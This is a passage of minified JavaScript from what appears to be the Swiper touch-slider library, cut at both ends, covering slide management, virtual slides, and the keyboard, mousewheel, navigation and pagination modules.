0===n.params||n.destroyed||(n.emit("beforeDestroy"),n.initialized=!1,n.detachEvents(),i.loop&&n.loopDestroy(),t&&(n.removeClasses(),a&&"string"!=typeof a&&a.removeAttribute("style"),s&&s.removeAttribute("style"),o&&o.length&&o.forEach((e=>{e.classList.remove(i.slideVisibleClass,i.slideFullyVisibleClass,i.slideActiveClass,i.slideNextClass,i.slidePrevClass),e.removeAttribute("style"),e.removeAttribute("data-swiper-slide-index")}))),n.emit("destroy"),Object.keys(n.eventsListeners).forEach((e=>{n.off(e)})),!1!==e&&(n.el&&"string"!=typeof n.el&&(n.el.swiper=null),function(e){const t=e;Object.keys(t).forEach((e=>{try{t[e]=null}catch(e){}try{delete t[e]}catch(e){}}))}(n)),n.destroyed=!0),null}static extendDefaults(e){h(ae,e)}static get extendedDefaults(){return ae}static get defaults(){return te}static installModule(e){se.prototype.__modules__||(se.prototype.__modules__=[]);const t=se.prototype.__modules__;"function"==typeof e&&t.indexOf(e)<0&&t.push(e)}static use(e){return Array.isArray(e)?(e.forEach((e=>se.installModule(e))),se):(se.installModule(e),se)}}function oe(e,t,n,i){return e.params.createElements&&Object.keys(i).forEach((a=>{if(!n[a]&&!0===n.auto){let s=w(e.el,`.${i[a]}`)[0];s||(s=y("div",i[a]),s.className=i[a],e.el.append(s)),n[a]=s,t[a]=s}})),n}function re(e){return void 0===e&&(e=""),`.${e.trim().replace(/([\.:!+\/])/g,"\\$1").replace(/ /g,".")}`}function le(e){const t=this,{params:n,slidesEl:i}=t;n.loop&&t.loopDestroy();const a=e=>{if("string"==typeof e){const t=document.createElement("div");t.innerHTML=e,i.append(t.children[0]),t.innerHTML=""}else i.append(e)};if("object"==typeof e&&"length"in e)for(let t=0;t<e.length;t+=1)e[t]&&a(e[t]);else a(e);t.recalcSlides(),n.loop&&t.loopCreate(),n.observer&&!t.isElement||t.update()}function pe(e){const t=this,{params:n,activeIndex:i,slidesEl:a}=t;n.loop&&t.loopDestroy();let s=i+1;const o=e=>{if("string"==typeof e){const t=document.createElement("div");t.innerHTML=e,a.prepend(t.children[0]),t.innerHTML=""}else a.prepend(e)};if("object"==typeof e&&"length"in e){for(let t=0;t<e.length;t+=1)e[t]&&o(e[t]);s=i+e.length}else o(e);t.recalcSlides(),n.loop&&t.loopCreate(),n.observer&&!t.isElement||t.update(),t.slideTo(s,0,!1)}function de(e,t){const n=this,{params:i,activeIndex:a,slidesEl:s}=n;let o=a;i.loop&&(o-=n.loopedSlides,n.loopDestroy(),n.recalcSlides());const r=n.slides.length;if(e<=0)return void n.prependSlide(t);if(e>=r)return void n.appendSlide(t);let l=o>e?o+1:o;const p=[];for(let t=r-1;t>=e;t-=1){const e=n.slides[t];e.remove(),p.unshift(e)}if("object"==typeof t&&"length"in t){for(let e=0;e<t.length;e+=1)t[e]&&s.append(t[e]);l=o>e?o+t.length:o}else s.append(t);for(let e=0;e<p.length;e+=1)s.append(p[e]);n.recalcSlides(),i.loop&&n.loopCreate(),i.observer&&!n.isElement||n.update(),i.loop?n.slideTo(l+n.loopedSlides,0,!1):n.slideTo(l,0,!1)}function ce(e){const t=this,{params:n,activeIndex:i}=t;let a=i;n.loop&&(a-=t.loopedSlides,t.loopDestroy());let s,o=a;if("object"==typeof e&&"length"in e){for(let n=0;n<e.length;n+=1)s=e[n],t.slides[s]&&t.slides[s].remove(),s<o&&(o-=1);o=Math.max(o,0)}else s=e,t.slides[s]&&t.slides[s].remove(),s<o&&(o-=1),o=Math.max(o,0);t.recalcSlides(),n.loop&&t.loopCreate(),n.observer&&!t.isElement||t.update(),n.loop?t.slideTo(o+t.loopedSlides,0,!1):t.slideTo(o,0,!1)}function ue(){const e=this,t=[];for(let n=0;n<e.slides.length;n+=1)t.push(n);e.removeSlide(t)}function me(e){const{effect:t,swiper:n,on:i,setTranslate:a,setTransition:s,overwriteParams:o,perspective:r,recreateShadows:l,getEffectParams:p}=e;let d;i("beforeInit",(()=>{if(n.params.effect!==t)return;n.classNames.push(`${n.params.containerModifierClass}${t}`),r&&r()&&n.classNames.push(`${n.params.containerModifierClass}3d`);const e=o?o():{};Object.assign(n.params,e),Object.assign(n.originalParams,e)})),i("setTranslate",(()=>{n.params.effect===t&&a()})),i("setTransition",((e,i)=>{n.params.effect===t&&s(i)})),i("transitionEnd",(()=>{if(n.params.effect===t&&l){if(!p||!p().slideShadows)return;n.slides.forEach((e=>{e.querySelectorAll(".swiper-slide-shadow-top, .swiper-slide-shadow-right, .swiper-slide-shadow-bottom, .swiper-slide-shadow-left").forEach((e=>e.remove()))})),l()}})),i("virtualUpdate",(()=>{n.params.effect===t&&(n.slides.length||(d=!0),requestAnimationFrame((()=>{d&&n.slides&&n.slides.length&&(a(),d=!1)})))}))}function he(e,t){const n=_(t);return n!==t&&(n.style.backfaceVisibility="hidden",n.style["-webkit-backface-visibility"]="hidden"),n}function fe(e){let{swiper:t,duration:n,transformElements:i,allSlides:a}=e;const{activeIndex:s}=t;if(t.params.virtualTranslate&&0!==n){let e,n=!1;e=a?i:i.filter((e=>{const n=e.classList.contains("swiper-slide-transform")?(e=>e.parentElement?e.parentElement:t.slides.filter((t=>t.shadowRoot&&t.shadowRoot===e.parentNode))[0])(e):e;return t.getSlideIndex(n)===s})),e.forEach((e=>{S(e,(()=>{if(n)return;if(!t||t.destroyed)return;n=!0,t.animating=!1;const e=new window.CustomEvent("transitionend",{bubbles:!0,cancelable:!0});t.wrapperEl.dispatchEvent(e)}))}))}}function ge(e,t,n){const i=`swiper-slide-shadow${n?`-${n}`:""}${e?` swiper-slide-shadow-${e}`:""}`,a=_(t);let s=a.querySelector(`.${i.split(" ").join(".")}`);return s||(s=y("div",i.split(" ")),a.append(s)),s}Object.keys(ie).forEach((e=>{Object.keys(ie[e]).forEach((t=>{se.prototype[t]=ie[e][t]}))})),se.use([function(e){let{swiper:t,on:n,emit:i}=e;const a=l();let s=null,o=null;const r=()=>{t&&!t.destroyed&&t.initialized&&(i("beforeResize"),i("resize"))},p=()=>{t&&!t.destroyed&&t.initialized&&i("orientationchange")};n("init",(()=>{t.params.resizeObserver&&void 0!==a.ResizeObserver?t&&!t.destroyed&&t.initialized&&(s=new ResizeObserver((e=>{o=a.requestAnimationFrame((()=>{const{width:n,height:i}=t;let a=n,s=i;e.forEach((e=>{let{contentBoxSize:n,contentRect:i,target:o}=e;o&&o!==t.el||(a=i?i.width:(n[0]||n).inlineSize,s=i?i.height:(n[0]||n).blockSize)})),a===n&&s===i||r()}))})),s.observe(t.el)):(a.addEventListener("resize",r),a.addEventListener("orientationchange",p))})),n("destroy",(()=>{o&&a.cancelAnimationFrame(o),s&&s.unobserve&&t.el&&(s.unobserve(t.el),s=null),a.removeEventListener("resize",r),a.removeEventListener("orientationchange",p)}))},function(e){let{swiper:t,extendParams:n,on:i,emit:a}=e;const s=[],o=l(),r=function(e,n){void 0===n&&(n={});const i=new(o.MutationObserver||o.WebkitMutationObserver)((e=>{if(t.__preventObserver__)return;if(1===e.length)return void a("observerUpdate",e[0]);const n=function(){a("observerUpdate",e[0])};o.requestAnimationFrame?o.requestAnimationFrame(n):o.setTimeout(n,0)}));i.observe(e,{attributes:void 0===n.attributes||n.attributes,childList:t.isElement||(void 0===n.childList||n).childList,characterData:void 0===n.characterData||n.characterData}),s.push(i)};n({observer:!1,observeParents:!1,observeSlideChildren:!1}),i("init",(()=>{if(t.params.observer){if(t.params.observeParents){const e=k(t.hostEl);for(let t=0;t<e.length;t+=1)r(e[t])}r(t.hostEl,{childList:t.params.observeSlideChildren}),r(t.wrapperEl,{attributes:!1})}})),i("destroy",(()=>{s.forEach((e=>{e.disconnect()})),s.splice(0,s.length)}))}]);const _e=[function(e){let t,{swiper:n,extendParams:i,on:a,emit:s}=e;i({virtual:{enabled:!1,slides:[],cache:!0,renderSlide:null,renderExternal:null,renderExternalUpdate:!0,addSlidesBefore:0,addSlidesAfter:0}});const r=o();n.virtual={cache:{},from:void 0,to:void 0,slides:[],offset:0,slidesGrid:[]};const l=r.createElement("div");function p(e,t){const i=n.params.virtual;if(i.cache&&n.virtual.cache[t])return n.virtual.cache[t];let a;return i.renderSlide?(a=i.renderSlide.call(n,e,t),"string"==typeof a&&(l.innerHTML=a,a=l.children[0])):a=n.isElement?y("swiper-slide"):y("div",n.params.slideClass),a.setAttribute("data-swiper-slide-index",t),i.renderSlide||(a.innerHTML=e),i.cache&&(n.virtual.cache[t]=a),a}function d(e,t){const{slidesPerView:i,slidesPerGroup:a,centeredSlides:o,loop:r,initialSlide:l}=n.params;if(t&&!r&&l>0)return;const{addSlidesBefore:d,addSlidesAfter:c}=n.params.virtual,{from:u,to:m,slides:h,slidesGrid:f,offset:g}=n.virtual;n.params.cssMode||n.updateActiveIndex();const _=n.activeIndex||0;let v,y,b;v=n.rtlTranslate?"right":n.isHorizontal()?"left":"top",o?(y=Math.floor(i/2)+a+c,b=Math.floor(i/2)+a+d):(y=i+(a-1)+c,b=(r?i:a)+d);let x=_-b,$=_+y;r||(x=Math.max(x,0),$=Math.min($,h.length-1));let k=(n.slidesGrid[x]||0)-(n.slidesGrid[0]||0);function S(){n.updateSlides(),n.updateProgress(),n.updateSlidesClasses(),s("virtualUpdate")}if(r&&_>=b?(x-=b,o||(k+=n.slidesGrid[0])):r&&_<b&&(x=-b,o&&(k+=n.slidesGrid[0])),Object.assign(n.virtual,{from:x,to:$,offset:k,slidesGrid:n.slidesGrid,slidesBefore:b,slidesAfter:y}),u===x&&m===$&&!e)return n.slidesGrid!==f&&k!==g&&n.slides.forEach((e=>{e.style[v]=k-Math.abs(n.cssOverflowAdjustment())+"px"})),n.updateProgress(),void s("virtualUpdate");if(n.params.virtual.renderExternal)return n.params.virtual.renderExternal.call(n,{offset:k,from:x,to:$,slides:function(){const e=[];for(let t=x;t<=$;t+=1)e.push(h[t]);return e}()}),void(n.params.virtual.renderExternalUpdate?S():s("virtualUpdate"));const E=[],z=[],T=e=>{let t=e;return e<0?t=h.length+e:t>=h.length&&(t-=h.length),t};if(e)n.slides.filter((e=>e.matches(`.${n.params.slideClass}, swiper-slide`))).forEach((e=>{e.remove()}));else for(let e=u;e<=m;e+=1)if(e<x||e>$){const t=T(e);n.slides.filter((e=>e.matches(`.${n.params.slideClass}[data-swiper-slide-index="${t}"], swiper-slide[data-swiper-slide-index="${t}"]`))).forEach((e=>{e.remove()}))}const M=r?-h.length:0,P=r?2*h.length:h.length;for(let t=M;t<P;t+=1)if(t>=x&&t<=$){const n=T(t);void 0===m||e?z.push(n):(t>m&&z.push(n),t<u&&E.push(n))}if(z.forEach((e=>{n.slidesEl.append(p(h[e],e))})),r)for(let e=E.length-1;e>=0;e-=1){const t=E[e];n.slidesEl.prepend(p(h[t],t))}else E.sort(((e,t)=>t-e)),E.forEach((e=>{n.slidesEl.prepend(p(h[e],e))}));w(n.slidesEl,".swiper-slide, swiper-slide").forEach((e=>{e.style[v]=k-Math.abs(n.cssOverflowAdjustment())+"px"})),S()}a("beforeInit",(()=>{if(!n.params.virtual.enabled)return;let e;if(void 0===n.passedParams.virtual.slides){const t=[...n.slidesEl.children].filter((e=>e.matches(`.${n.params.slideClass}, swiper-slide`)));t&&t.length&&(n.virtual.slides=[...t],e=!0,t.forEach(((e,t)=>{e.setAttribute("data-swiper-slide-index",t),n.virtual.cache[t]=e,e.remove()})))}e||(n.virtual.slides=n.params.virtual.slides),n.classNames.push(`${n.params.containerModifierClass}virtual`),n.params.watchSlidesProgress=!0,n.originalParams.watchSlidesProgress=!0,d(!1,!0)})),a("setTranslate",(()=>{n.params.virtual.enabled&&(n.params.cssMode&&!n._immediateVirtual?(clearTimeout(t),t=setTimeout((()=>{d()}),100)):d())})),a("init update resize",(()=>{n.params.virtual.enabled&&n.params.cssMode&&f(n.wrapperEl,"--swiper-virtual-size",`${n.virtualSize}px`)})),Object.assign(n.virtual,{appendSlide:function(e){if("object"==typeof e&&"length"in e)for(let t=0;t<e.length;t+=1)e[t]&&n.virtual.slides.push(e[t]);else n.virtual.slides.push(e);d(!0)},prependSlide:function(e){const t=n.activeIndex;let i=t+1,a=1;if(Array.isArray(e)){for(let t=0;t<e.length;t+=1)e[t]&&n.virtual.slides.unshift(e[t]);i=t+e.length,a=e.length}else n.virtual.slides.unshift(e);if(n.params.virtual.cache){const e=n.virtual.cache,t={};Object.keys(e).forEach((n=>{const i=e[n],s=i.getAttribute("data-swiper-slide-index");s&&i.setAttribute("data-swiper-slide-index",parseInt(s,10)+a),t[parseInt(n,10)+a]=i})),n.virtual.cache=t}d(!0),n.slideTo(i,0)},removeSlide:function(e){if(null==e)return;let t=n.activeIndex;if(Array.isArray(e))for(let i=e.length-1;i>=0;i-=1)n.params.virtual.cache&&(delete n.virtual.cache[e[i]],Object.keys(n.virtual.cache).forEach((t=>{t>e&&(n.virtual.cache[t-1]=n.virtual.cache[t],n.virtual.cache[t-1].setAttribute("data-swiper-slide-index",t-1),delete n.virtual.cache[t])}))),n.virtual.slides.splice(e[i],1),e[i]<t&&(t-=1),t=Math.max(t,0);else n.params.virtual.cache&&(delete n.virtual.cache[e],Object.keys(n.virtual.cache).forEach((t=>{t>e&&(n.virtual.cache[t-1]=n.virtual.cache[t],n.virtual.cache[t-1].setAttribute("data-swiper-slide-index",t-1),delete n.virtual.cache[t])}))),n.virtual.slides.splice(e,1),e<t&&(t-=1),t=Math.max(t,0);d(!0),n.slideTo(t,0)},removeAllSlides:function(){n.virtual.slides=[],n.params.virtual.cache&&(n.virtual.cache={}),d(!0),n.slideTo(0,0)},update:d})},function(e){let{swiper:t,extendParams:n,on:i,emit:a}=e;const s=o(),r=l();function p(e){if(!t.enabled)return;const{rtlTranslate:n}=t;let i=e;i.originalEvent&&(i=i.originalEvent);const o=i.keyCode||i.charCode,l=t.params.keyboard.pageUpDown,p=l&&33===o,d=l&&34===o,c=37===o,u=39===o,m=38===o,h=40===o;if(!t.allowSlideNext&&(t.isHorizontal()&&u||t.isVertical()&&h||d))return!1;if(!t.allowSlidePrev&&(t.isHorizontal()&&c||t.isVertical()&&m||p))return!1;if(!(i.shiftKey||i.altKey||i.ctrlKey||i.metaKey||s.activeElement&&s.activeElement.nodeName&&("input"===s.activeElement.nodeName.toLowerCase()||"textarea"===s.activeElement.nodeName.toLowerCase()))){if(t.params.keyboard.onlyInViewport&&(p||d||c||u||m||h)){let e=!1;if(k(t.el,`.${t.params.slideClass}, swiper-slide`).length>0&&0===k(t.el,`.${t.params.slideActiveClass}`).length)return;const i=t.el,a=i.clientWidth,s=i.clientHeight,o=r.innerWidth,l=r.innerHeight,p=b(i);n&&(p.left-=i.scrollLeft);const d=[[p.left,p.top],[p.left+a,p.top],[p.left,p.top+s],[p.left+a,p.top+s]];for(let t=0;t<d.length;t+=1){const n=d[t];if(n[0]>=0&&n[0]<=o&&n[1]>=0&&n[1]<=l){if(0===n[0]&&0===n[1])continue;e=!0}}if(!e)return}t.isHorizontal()?((p||d||c||u)&&(i.preventDefault?i.preventDefault():i.returnValue=!1),((d||u)&&!n||(p||c)&&n)&&t.slideNext(),((p||c)&&!n||(d||u)&&n)&&t.slidePrev()):((p||d||m||h)&&(i.preventDefault?i.preventDefault():i.returnValue=!1),(d||h)&&t.slideNext(),(p||m)&&t.slidePrev()),a("keyPress",o)}}function d(){t.keyboard.enabled||(s.addEventListener("keydown",p),t.keyboard.enabled=!0)}function c(){t.keyboard.enabled&&(s.removeEventListener("keydown",p),t.keyboard.enabled=!1)}t.keyboard={enabled:!1},n({keyboard:{enabled:!1,onlyInViewport:!0,pageUpDown:!0}}),i("init",(()=>{t.params.keyboard.enabled&&d()})),i("destroy",(()=>{t.keyboard.enabled&&c()})),Object.assign(t.keyboard,{enable:d,disable:c})},function(e){let{swiper:t,extendParams:n,on:i,emit:a}=e;const s=l();let o;n({mousewheel:{enabled:!1,releaseOnEdges:!1,invert:!1,forceToAxis:!1,sensitivity:1,eventsTarget:"container",thresholdDelta:null,thresholdTime:null,noMousewheelClass:"swiper-no-mousewheel"}}),t.mousewheel={enabled:!1};let r,p=c();const u=[];function m(){t.enabled&&(t.mouseEntered=!0)}function h(){t.enabled&&(t.mouseEntered=!1)}function f(e){return!(t.params.mousewheel.thresholdDelta&&e.delta<t.params.mousewheel.thresholdDelta||t.params.mousewheel.thresholdTime&&c()-p<t.params.mousewheel.thresholdTime||!(e.delta>=6&&c()-p<60)&&(e.direction<0?t.isEnd&&!t.params.loop||t.animating||(t.slideNext(),a("scroll",e.raw)):t.isBeginning&&!t.params.loop||t.animating||(t.slidePrev(),a("scroll",e.raw)),p=(new s.Date).getTime(),1))}function g(e){let n=e,i=!0;if(!t.enabled)return;if(e.target.closest(`.${t.params.mousewheel.noMousewheelClass}`))return;const s=t.params.mousewheel;t.params.cssMode&&n.preventDefault();let l=t.el;"container"!==t.params.mousewheel.eventsTarget&&(l=document.querySelector(t.params.mousewheel.eventsTarget));const p=l&&l.contains(n.target);if(!t.mouseEntered&&!p&&!s.releaseOnEdges)return!0;n.originalEvent&&(n=n.originalEvent);let m=0;const h=t.rtlTranslate?-1:1,g=function(e){let t=0,n=0,i=0,a=0;return"detail"in e&&(n=e.detail),"wheelDelta"in e&&(n=-e.wheelDelta/120),"wheelDeltaY"in e&&(n=-e.wheelDeltaY/120),"wheelDeltaX"in e&&(t=-e.wheelDeltaX/120),"axis"in e&&e.axis===e.HORIZONTAL_AXIS&&(t=n,n=0),i=10*t,a=10*n,"deltaY"in e&&(a=e.deltaY),"deltaX"in e&&(i=e.deltaX),e.shiftKey&&!i&&(i=a,a=0),(i||a)&&e.deltaMode&&(1===e.deltaMode?(i*=40,a*=40):(i*=800,a*=800)),i&&!t&&(t=i<1?-1:1),a&&!n&&(n=a<1?-1:1),{spinX:t,spinY:n,pixelX:i,pixelY:a}}(n);if(s.forceToAxis)if(t.isHorizontal()){if(!(Math.abs(g.pixelX)>Math.abs(g.pixelY)))return!0;m=-g.pixelX*h}else{if(!(Math.abs(g.pixelY)>Math.abs(g.pixelX)))return!0;m=-g.pixelY}else m=Math.abs(g.pixelX)>Math.abs(g.pixelY)?-g.pixelX*h:-g.pixelY;if(0===m)return!0;s.invert&&(m=-m);let _=t.getTranslate()+m*s.sensitivity;if(_>=t.minTranslate()&&(_=t.minTranslate()),_<=t.maxTranslate()&&(_=t.maxTranslate()),i=!!t.params.loop||!(_===t.minTranslate()||_===t.maxTranslate()),i&&t.params.nested&&n.stopPropagation(),t.params.freeMode&&t.params.freeMode.enabled){const e={time:c(),delta:Math.abs(m),direction:Math.sign(m)},i=r&&e.time<r.time+500&&e.delta<=r.delta&&e.direction===r.direction;if(!i){r=void 0;let l=t.getTranslate()+m*s.sensitivity;const p=t.isBeginning,c=t.isEnd;if(l>=t.minTranslate()&&(l=t.minTranslate()),l<=t.maxTranslate()&&(l=t.maxTranslate()),t.setTransition(0),t.setTranslate(l),t.updateProgress(),t.updateActiveIndex(),t.updateSlidesClasses(),(!p&&t.isBeginning||!c&&t.isEnd)&&t.updateSlidesClasses(),t.params.loop&&t.loopFix({direction:e.direction<0?"next":"prev",byMousewheel:!0}),t.params.freeMode.sticky){clearTimeout(o),o=void 0,u.length>=15&&u.shift();const n=u.length?u[u.length-1]:void 0,i=u[0];if(u.push(e),n&&(e.delta>n.delta||e.direction!==n.direction))u.splice(0);else if(u.length>=15&&e.time-i.time<500&&i.delta-e.delta>=1&&e.delta<=6){const n=m>0?.8:.2;r=e,u.splice(0),o=d((()=>{!t.destroyed&&t.params&&t.slideToClosest(t.params.speed,!0,void 0,n)}),0)}o||(o=d((()=>{!t.destroyed&&t.params&&(r=e,u.splice(0),t.slideToClosest(t.params.speed,!0,void 0,.5))}),500))}if(i||a("scroll",n),t.params.autoplay&&t.params.autoplayDisableOnInteraction&&t.autoplay.stop(),s.releaseOnEdges&&(l===t.minTranslate()||l===t.maxTranslate()))return!0}}else{const n={time:c(),delta:Math.abs(m),direction:Math.sign(m),raw:e};u.length>=2&&u.shift();const i=u.length?u[u.length-1]:void 0;if(u.push(n),i?(n.direction!==i.direction||n.delta>i.delta||n.time>i.time+150)&&f(n):f(n),function(e){const n=t.params.mousewheel;if(e.direction<0){if(t.isEnd&&!t.params.loop&&n.releaseOnEdges)return!0}else if(t.isBeginning&&!t.params.loop&&n.releaseOnEdges)return!0;return!1}(n))return!0}return n.preventDefault?n.preventDefault():n.returnValue=!1,!1}function _(e){let n=t.el;"container"!==t.params.mousewheel.eventsTarget&&(n=document.querySelector(t.params.mousewheel.eventsTarget)),n[e]("mouseenter",m),n[e]("mouseleave",h),n[e]("wheel",g)}function w(){return t.params.cssMode?(t.wrapperEl.removeEventListener("wheel",g),!0):!t.mousewheel.enabled&&(_("addEventListener"),t.mousewheel.enabled=!0,!0)}function v(){return t.params.cssMode?(t.wrapperEl.addEventListener(event,g),!0):!!t.mousewheel.enabled&&(_("removeEventListener"),t.mousewheel.enabled=!1,!0)}i("init",(()=>{!t.params.mousewheel.enabled&&t.params.cssMode&&v(),t.params.mousewheel.enabled&&w()})),i("destroy",(()=>{t.params.cssMode&&w(),t.mousewheel.enabled&&v()})),Object.assign(t.mousewheel,{enable:w,disable:v})},function(e){let{swiper:t,extendParams:n,on:i,emit:a}=e;function s(e){let n;return e&&"string"==typeof e&&t.isElement&&(n=t.el.querySelector(e)||t.hostEl.querySelector(e),n)?n:(e&&("string"==typeof e&&(n=[...document.querySelectorAll(e)]),t.params.uniqueNavElements&&"string"==typeof e&&n&&n.length>1&&1===t.el.querySelectorAll(e).length?n=t.el.querySelector(e):n&&1===n.length&&(n=n[0])),e&&!n?e:n)}function o(e,n){const i=t.params.navigation;(e=z(e)).forEach((e=>{e&&(e.classList[n?"add":"remove"](...i.disabledClass.split(" ")),"BUTTON"===e.tagName&&(e.disabled=n),t.params.watchOverflow&&t.enabled&&e.classList[t.isLocked?"add":"remove"](i.lockClass))}))}function r(){const{nextEl:e,prevEl:n}=t.navigation;if(t.params.loop)return o(n,!1),void o(e,!1);o(n,t.isBeginning&&!t.params.rewind),o(e,t.isEnd&&!t.params.rewind)}function l(e){e.preventDefault(),(!t.isBeginning||t.params.loop||t.params.rewind)&&(t.slidePrev(),a("navigationPrev"))}function p(e){e.preventDefault(),(!t.isEnd||t.params.loop||t.params.rewind)&&(t.slideNext(),a("navigationNext"))}function d(){const e=t.params.navigation;if(t.params.navigation=oe(t,t.originalParams.navigation,t.params.navigation,{nextEl:"swiper-button-next",prevEl:"swiper-button-prev"}),!e.nextEl&&!e.prevEl)return;let n=s(e.nextEl),i=s(e.prevEl);Object.assign(t.navigation,{nextEl:n,prevEl:i}),n=z(n),i=z(i);const a=(n,i)=>{n&&n.addEventListener("click","next"===i?p:l),!t.enabled&&n&&n.classList.add(...e.lockClass.split(" "))};n.forEach((e=>a(e,"next"))),i.forEach((e=>a(e,"prev")))}function c(){let{nextEl:e,prevEl:n}=t.navigation;e=z(e),n=z(n);const i=(e,n)=>{e.removeEventListener("click","next"===n?p:l),e.classList.remove(...t.params.navigation.disabledClass.split(" "))};e.forEach((e=>i(e,"next"))),n.forEach((e=>i(e,"prev")))}n({navigation:{nextEl:null,prevEl:null,hideOnClick:!1,disabledClass:"swiper-button-disabled",hiddenClass:"swiper-button-hidden",lockClass:"swiper-button-lock",navigationDisabledClass:"swiper-navigation-disabled"}}),t.navigation={nextEl:null,prevEl:null},i("init",(()=>{!1===t.params.navigation.enabled?u():(d(),r())})),i("toEdge fromEdge lock unlock",(()=>{r()})),i("destroy",(()=>{c()})),i("enable disable",(()=>{let{nextEl:e,prevEl:n}=t.navigation;e=z(e),n=z(n),t.enabled?r():[...e,...n].filter((e=>!!e)).forEach((e=>e.classList.add(t.params.navigation.lockClass)))})),i("click",((e,n)=>{let{nextEl:i,prevEl:s}=t.navigation;i=z(i),s=z(s);const o=n.target;let r=s.includes(o)||i.includes(o);if(t.isElement&&!r){const e=n.path||n.composedPath&&n.composedPath();e&&(r=e.find((e=>i.includes(e)||s.includes(e))))}if(t.params.navigation.hideOnClick&&!r){if(t.pagination&&t.params.pagination&&t.params.pagination.clickable&&(t.pagination.el===o||t.pagination.el.contains(o)))return;let e;i.length?e=i[0].classList.contains(t.params.navigation.hiddenClass):s.length&&(e=s[0].classList.contains(t.params.navigation.hiddenClass)),a(!0===e?"navigationShow":"navigationHide"),[...i,...s].filter((e=>!!e)).forEach((e=>e.classList.toggle(t.params.navigation.hiddenClass)))}}));const u=()=>{t.el.classList.add(...t.params.navigation.navigationDisabledClass.split(" ")),c()};Object.assign(t.navigation,{enable:()=>{t.el.classList.remove(...t.params.navigation.navigationDisabledClass.split(" ")),d(),r()},disable:u,update:r,init:d,destroy:c})},function(e){let{swiper:t,extendParams:n,on:i,emit:a}=e;const s="swiper-pagination";let o;n({pagination:{el:null,bulletElement:"span",clickable:!1,hideOnClick:!1,renderBullet:null,renderProgressbar:null,renderFraction:null,renderCustom:null,progressbarOpposite:!1,type:"bullets",dynamicBullets:!1,dynamicMainBullets:1,formatFractionCurrent:e=>e,formatFractionTotal:e=>e,bulletClass:`${s}-bullet`,bulletActiveClass:`${s}-bullet-active`,modifierClass:`${s}-`,currentClass:`${s}-current`,totalClass:`${s}-total`,hiddenClass:`${s}-hidden`,progressbarFillClass:`${s}-progressbar-fill`,progressbarOppositeClass:`${s}-progressbar-opposite`,clickableClass:`${s}-clickable`,lockClass:`${s}-lock`,horizontalClass:`${s}-horizontal`,verticalClass:`${s}-vertical`,paginationDisabledClass:`${s}-disabled`}}),t.pagination={el:null,bullets:[]};let r=0;function l(){return!t.params.pagination.el||!t.pagination.el||Array.isArray(t.pagination.el)&&0===t.pagination.el.length}function p(e,n){const{bulletActiveClass:i}=t.params.pagination;e&&(e=e[("prev"===n?"previous":"next")+"ElementSibling"])&&(e.classList.add(`${i}-${n}`),(e=e[("prev"===n?"previous":"next")+"ElementSibling"])&&e.classList.add(`${i}-${n}-${n}`))}function d(e){const n=e.target.closest(re(t.params.pagination.bulletClass));if(!n)return;e.preventDefault();const i=$(n)*t.params.slidesPerGroup;if(t.params.loop){if(t.realIndex===i)return;const e=(a=t.realIndex,s=i,(s%=o=t.slides.length)==1+(a%=o)?"next":s===a-1?"previous":void 0);"next"===e?t.slideNext():"previous"===e?t.slidePrev():t.slideToLoop(i)}else t.slideTo(i);var a,s,o}function c(){const e=t.rtl,n=t.params.pagination;if(l())return;let i,s,d=t.pagination.el;d=z(d);const c=t.virtual&&t.params.virtual.enabled?t.virtual.slides.length:t.slides.length,u=t.params.loop?Math.ceil(c/t.params.slidesPerGroup):t.snapGrid.length;if(t.params.loop?(s=t.previousRealIndex||0,i=t.params.slidesPerGroup>1?Math.floor(t.realIndex/t.params.slidesPerGroup):t.realIndex):void 0!==t.snapIndex?(i=t.snapIndex,s=t.previousSnapIndex):(s=t.previousIndex||0,i=t.activeIndex||0),"bullets"===n.type&&t.pagination.bullets&&t.pagination.bullets.length>0){const a=t.pagination.bullets;let l,c,u;if(n.dynamicBullets&&(o=E(a[0],t.isHorizontal()?"width":"height",!0),d.forEach((e=>{e.style[t.isHorizontal()?"width":"height"]=o*(n.dynamicMainBullets+4)+"px"})),n.dynamicMainBullets>1&&void 0!==s&&(r+=i-(s||0),r>n.dynamicMainBullets-1?r=n.dynamicMainBullets-1:r<0&&(r=0)),l=Math.max(i-r,0),c=l+(Math.min(a.length,n.dynamicMainBullets)-1),u=(c+l)/2),a.forEach((e=>{const t=[...["","-next","-next-next","-prev","-prev-prev","-main"].map((e=>`${n.bulletActiveClass}${e}`))].map((e=>"string"==typeof e&&e.includes(" ")?e.split(" "):e)).flat();e.classList.remove(...t)})),d.length>1)a.forEach((e=>{const a=$(e);a===i?e.classList.add(...n.bulletActiveClass.split(" ")):t.isElement&&e.setAttribute("part","bullet"),n.dynamicBullets&&(a>=l&&a<=c&&e.classList.add(...`${n.bulletActiveClass}-main`.split(" ")),a===l&&p(e,"prev"),a===c&&p(e,"next"))}));else{const e=a[i];if(e&&e.classList.add(...n.bulletActiveClass.split(" ")),t.isElement&&a.forEach(((e,t)=>{e.setAttribute("part",t===i?"bullet-active":"bullet")})),n.dynamicBullets){const e=a[l],t=a[c];for(let e=l;e<=c;e+=1)a[e]&&a[e].classList.add(...`${n.bulletActiveClass}-main`.split(" "));p(e,"prev"),p(t,"next")}}if(n.dynamicBullets){const i=Math.min(a.length,n.dynamicMainBullets+4),s=(o*i-o)/2-u*o,r=e?"right":"left";a.forEach((e=>{e.style[t.isHorizontal()?r:"top"]=`${s}px`}))}}d.forEach(((e,s)=>{if("fraction"===n.type&&(e.querySelectorAll(re(n.currentClass)).forEach((e=>{e.textContent=n.formatFractionCurrent(i+1)})),e.querySelectorAll(re(n.totalClass)).forEach((e=>{e.textContent=n.formatFractionTotal(u)}))),"progressbar"===n.type){let a;a=n.progressbarOpposite?t.isHorizontal()?"vertical":"horizontal":t.isHorizontal()?"horizontal":"vertical";const s=(i+1)/u;let o=1,r=1;"horizontal"===a?o=s:r=s,e.querySelectorAll(re(n.progressbarFillClass)).forEach((e=>{e.style.transform=`translate3d(0,0,0) scaleX(${o}) scaleY(${r})`,e.style.transitionDuration=`${t.params.speed}ms`}))}"custom"===n.type&&n.renderCustom?(e.innerHTML=n.renderCustom(t,i+1,u),0===s&&a("paginationRender",e)):(0===s&&a("paginationRender",e),a("paginationUpdate",e)),t.params.watchOverflow&&t.enabled&&e.classList[t.isLocked?"add":"remove"](n.lockClass)}))}function u(){const e=t.params.pagination;if(l())return;const n=t.virtual&&t.params.virtual.enabled?t.virtual.slides.length:t.grid&&t.params.grid.rows>1?t.slides.length/Math.ceil(t.params.grid.rows):t.slides.length;let i=t.pagination.el;i=z(i);let s="";if("bullets"===e.type){let 